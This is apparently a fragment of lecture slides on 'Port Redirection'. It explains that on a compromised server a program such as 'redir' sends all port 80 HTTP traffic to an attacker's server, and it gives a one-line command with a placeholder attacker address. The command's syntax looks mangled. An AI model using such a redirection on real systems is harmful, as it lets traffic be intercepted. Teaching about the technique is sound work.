 Port Redirection  Server is compromised and a program is loaded  All the port 80 ie., http requests are redirected to the attacker's server  Software known as 'redir'  Execute the software using: redir --lport=80 –l addr= -cport=80 -caddr=IP addr attacker